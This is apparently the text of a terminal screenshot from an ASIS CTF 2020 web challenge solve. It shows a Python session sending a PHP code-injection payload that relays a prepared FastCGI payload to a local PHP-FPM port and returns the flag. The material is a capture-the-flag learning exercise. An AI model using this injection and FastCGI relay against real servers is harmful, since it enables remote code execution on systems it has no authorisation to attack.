 srikavin@prototype: ~/ctfs/asisc
srikavin@prototype:~/ctfs/asisctf20/web/more-secret$ python3
Python 3.6.9 (default, Oct  8 2020, 12:12:24)
[GCC 8.4.0] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> import requests
>>> URL = "http://securesecrets.asisctf.com/Y0U_CANT_GUESS_THIS_5TUPLFGSGZYWXOKHINMBDWCKAGERCQJV.php?yummy=include%20PHP_PREF
IX%5BPHP_ZTS%5D.READLINE_LIB%5BLC_ALL%5D.PHP_SAPI%5BDNS_NS%5D.PHP_SAPI%5BDNS_A%5D.PHP_PREFIX%5BPHP_ZTS%5D.PHP_OS%5BLOCK_UN%5D
.PHP_SAPI%5BDNS_A%5D.DATE_COOKIE%5BPHP_ZTS%5D.PHP_PREFIX%5BLC_ALL%5D.PHP_PREFIX%5BE_NOTICE%5D.DATE_RSS%5BLOCK_UN%5D.PHP_PREFI
X%5BDNS_NS%5D.PHP_PREFIX%5BPHP_ZTS%5D.DATE_RSS%5BLOCK_UN%5D.PHP_OS%5BDNS_A%5D.PHP_PREFIX%5BINI_ALL%5D.READLINE_LIB%5BLOCK_UN%
5D.DATE_RSS%5BLOCK_UN%5D.PHP_OS%5BDNS_A%5D.PHP_PREFIX%5BINI_ALL%5D.READLINE_LIB%5BLOCK_UN%5D.DATE_RSS%5BLOCK_UN%5D.PHP_OS%5BD
NS_A%5D.PHP_PREFIX%5BINI_ALL%5D.READLINE_LIB%5BLOCK_UN%5D.PHP_VERSION%5BDNS_A%5D.PHP_SAPI%5BDNS_A%5D.PHP_LIBDIR%5BLOG_MAIL%5D
.PHP_SAPI%5BDNS_A%5D%3B&real_eval=$fp%20=%20fsockopen(%22127.0.0.1%22,%209000,%20$errno,%20$errstr,%2030);%20if%20(!$fp)%20{%
20echo%20%22$errstr%20($errno)%3Cbr%20/%3E\n%22;%20}%20fwrite($fp,%20file_get_contents(%27php://input%27));%20while%20(!feof(
$fp))%20{%20echo%20fgets($fp,%20128);%20}%20fclose($fp);"
>>> r = requests.post(URL, data=open('out', 'rb').read())
>>> r.text[-200:]
'.net.\n</p>\n</td></tr>\n</table>\n</div></body></html>-->\x01\x06g[\x00g\x01\x00X-Powered-By: PHP/7.3.25\r\nContent-type: t
ext/html; charset=UTF-8\r\n\r\nASIS{PHP_c0n574n75_4r3_S0_u53fU1l}\n\x00\x01\x03g[\x00\x08\x00\x00\x00\x00\x00\x00\x00</t</bod
y>\n</html>\n\n\n'
>>>